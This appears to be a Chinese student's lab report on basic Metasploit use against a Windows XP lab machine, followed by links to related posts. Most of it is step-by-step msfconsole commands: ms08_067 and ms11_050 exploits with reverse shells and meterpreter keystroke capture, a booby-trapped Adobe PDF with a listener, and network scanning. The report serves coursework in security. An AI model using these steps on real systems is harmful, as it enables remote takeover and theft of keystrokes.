20145222黄亚奇《网络对抗》MSF基础应用

实践目标

掌握metasploit的基本应用方式。

具体需要完成(1)ms08_067;(2)ms11_050;(3)Adobe(4)成功应用任何一个辅助模块。

实验内容

- 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路

- 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以ms08_067为例

- 针对浏览器的攻击,以ms11_050为例,针对IE7的漏洞攻击

- 针对客户端的攻击,即对具体应用上的攻击,以对Adobe阅读器的漏洞攻击为例

- 同样尝试针对具体的应用攻击,这里是针对word的ms10_087

- 尝试运用辅助模块,这里使用auxiliary/scanner/portscan/tcp模块,扫描目标系统的tcp端口

基础问题回答

· 解释exploit,payload,encode.是什么:

exploit就是负责负载有用代码的交通工具,先通过exploit把路打通、打开以后,好让有用代码能够作用与目的地;

payload就是有具体功能作用的代码,能够完成具体交代的任务,即exploit所负载的东西;

encode就是对payload进行再编译,避免打上“危险物品切勿签收”的标签,让被攻击者一下子就知道这是病毒;

实验总结与体会

这几次实验每次都用到了MSF这个工具平台来操作,这次通过对MSF应用的实验,不仅仅是对MSF这个工具平台有了更清楚的认识,也渐渐地会运用这个工具来实现一些基本的攻击,同时也了解到了漏洞攻击有着非常多的攻击方法(花样太多,电脑有危险!)网络攻防,要想学会防守得先了解如何攻击,特别是自己的电脑存在着漏洞的情况下,作为一名信息安全专业的学生更加要多多注意留心。

实践过程记录

一、使用ms08_067漏洞攻击

ping通:

1、在kali终端中开启msfconsole。

2、输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:





3、输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。

4、使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

5、依次输入命令 set LHOST "kali Ip" set RHOST "Win xp Ip" 并使用命令 show options 查看payload状态。

6、输入命令exploit开始攻击,并在kali上执行ipconfig/all得到如下图所示:

二、IE浏览器渗透攻击——MS11050安全漏洞

1、在kali终端中开启msfconsole。



2、输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

3、设置对应的载荷set payload windows/meterpreter/reverse_tcp;

4、设置相关信息

set LHOST ‘kali Ip’

set LPORT XXXX

set URIPATH XXX



5、exploit,如下图所示,有靶机需要访问的ip地址:

6、在靶机IE上输入网址,kali中显示一个 session 1 已经创建。

7、输入命令sessions -i 1,开始连接

8、已经攻击成功了,开始按键抓取

- 或者获取shell

三、Adobe阅读器渗透攻击



1、和前面一样,进入msfconsole后,先选择adobe_cooltype_sing模块,选择参数生成PDF文件:

1)在kali终端中开启msfconsole。

2)输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3)使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

4)输入命令

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

2、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。



3、使用命令back退出当前模块,并使用 use exploit/multi/handler 新建一个监听模块。使用 set payload windows/meterpreter/reverse_tcp 建立一个反向连接。并且

输入命令 set LPORT 2222 和攻击模块里的数据设置是一样的。



4、exploit开始攻击,在xp中打开pdf。观察msfconsole,已可以控制被攻击主机,获取系统基本信息,获取shell

5、输入shell,查看xp靶机信息。

6、在靶机xp中使用命令netstat -an,看本地tcp连接。

四、使用ms10_087漏洞攻击

1、手动创建一个msf所需的数据库

service postgresql start

msfdb start

2、开启msfconsole

3、输入命令 use auxiliary/scanner/discovery/arp_sweep进入模块

4、使用命令,设置

set interface eth0

set RHOSTS 172.30.1.0/21

set threads 2

6、命令run开启扫描,结果可以看到除了自己主机的IP意外,还有两个其他ip。

7、可以ping通,开启nmap扫描,可以看见开启的端口号,以及目标机的操作系统。

20145222黄亚奇《网络对抗》MSF基础应用的更多相关文章

- 20145222 黄亚奇 《网络对抗》Exp8 Web基础

20145222 黄亚奇 <网络对抗>Exp8 Web基础 实践具体要求 (1).Web前端HTML(1分) 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法 ...

- 20145222黄亚奇《网络对抗》- shellcode注入&Return-to-libc攻击深入

20145222黄亚奇<网络对抗>- shellcode注入&Return-to-libc攻击深入 shellcode注入实践过程

- 20145222黄亚奇《Java程序设计》课程总结

20145222黄亚奇<JAVA程序设计>课程总结 每周读书笔记链接汇总 第一周读书笔记 第二周读书笔记 第三周读书笔记 第四周读书笔记 第五周读书笔记 第六周读书笔记 第七周读书笔记 第 ...

- 20145222黄亚奇《网络对抗》 逆向及BOF进阶实践学习总结

20145222<网络对抗> 逆向及BOF进阶实践学习总结 实践目的 1.注入shellcode 2.实现Return-to-libc攻击 知识点学习总结 Shellcode实际是一段代码 ...

- 20145222黄亚奇《网络对抗》web安全基础实践

web安全基础实践 实验后回答问题 (1)SQL注入攻击原理,如何防御 原理:指web应用程序对用户输入数据的合法性没有判断,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语 ...

- 20145222黄亚奇 《网络对抗技术》 MAL_逆向与Bof基础

学习目的 通过一些方法,使能够运行本不该被运行的代码部分,或得到shell的使用: 将正常运行代码部分某处call后的目标地址,修改为另一部分我们希望执行.却本不应该执行的代码部分首地址(这需要我们有 ...

- 20145222黄亚奇《Java程序设计》第10周学习总结

20145222 <Java程序设计>第10周学习总结 学习总结 网络编程 网络编程就是在两个或两个以上的设备(例如计算机)之间传输数据.程序员所作的事情就是把数据发送到指定的位置,或者接 ...

- 20145222黄亚奇《Java程序设计》实验五实验报告

20145222 <Java程序设计>实验五实验报告 实验内容 1.掌握Socket程序的编写: 2.掌握密码技术的使用: 3.设计安全传输系统. 实验步骤 本次实验我的结对编程对象是20 ...

- 20145222黄亚奇《Java程序设计》第9周学习总结

20145222第九周<Java学习笔记>学习总结 教材学习内容总结 数据库本身是个独立运行的应用程序 撰写应用程序是利用通信协议对数据库进行指令交换,以进行数据的增删查找 JDBC(Ja ...

随机推荐

- 第7步:安装Grid

7.1解压文件 注意,安装Grid时需要以grid用户身份执行,在那之前需要以root身份执行xhost+,即命令: 代码1 [root@sgdb1~]# xhost+ [root@sgdb1~]# ...

- 解决 Ubuntu 13.04 无法调节屏幕亮度的问题

13.04与12.04大部分步骤是相同的,只是12.04的方法在13.04中失败了,所以还是有必要说明一下.我到电脑是宏碁AS4750G,硬盘安装系统后电源亮度无法调节. 解决方法如下: 终端输入代码 ...

- 简易新闻网站NewsWeb-网页抓取

本文转载自姚虎才子 今天做项目时用到java抓取网页内容,本以为很简单的一件事但是还是让我蛋疼了一会,网上资料一大堆但是都是通过url抓取网页内容,但是我要的是读取本地的html页面内容的方法,网上找 ...

- 【BZOJ5060】魔方国 特判

[BZOJ5060]魔方国 Description 小奇和魔法猪打开了战狂的遗迹,穿越到了东元20年.东元元年,战狂率领一千万士兵毁灭了一个又一个文明,并建立起了新文明——昌和帝国,招募了八位伟人:大 ...

- angualar入门学习-- 作用域$scope

作用域$scope: 是ng执行环境,视图与controller之间的胶水,双向绑定的基础 $scope提供里$watch方法,监听数据模型变化 $scope提供里$apply方法,将数据模型变化更新 ...

- jquery刷新页面指定部位

做好好几次了,经常忘记格式,这次记下来 $("#baseInfo").load("/KnowledgeLib/Personalization/QuestionUpdate ...

- Python菜鸟之路:Django CMDB剖析

CMDB需求分析 1. 采集资产 采集方式的配置(agent/salt/ssh三种方式) agent是在本地执行 salt和ssh则是在远端执行,首先通过API获取任务,然后去远端获取执行结果 插件的 ...

- Web 编程中路径问题

web.xml 中 <url-pattern> 路径(即 Servlet 路径) 要么以 "*" 开头, 要么以 "/" 开头. 转发和包含路径(服 ...

- django-Query Ajax 实例 ($.ajax、$.post、$.get)

Jquery在异步提交方面封装的很好,直接用AJAX非常麻烦,Jquery大大简化了我们的操作,不用考虑浏览器的诧异了. 推荐一篇不错的jQuery Ajax 实例文章,忘记了可以去看看,地址为:ht ...

- Linux(8)- nginx+uWSGI+virtualenv+supervisor 发布web服务器

一.理论梳理 WSGI是web服务器的网关接口,它是一个规范,描述了web服务器(下图中的WEB server)如何与web应用程序(下图中的Application)通信,以及web应用程序如何链接在 ...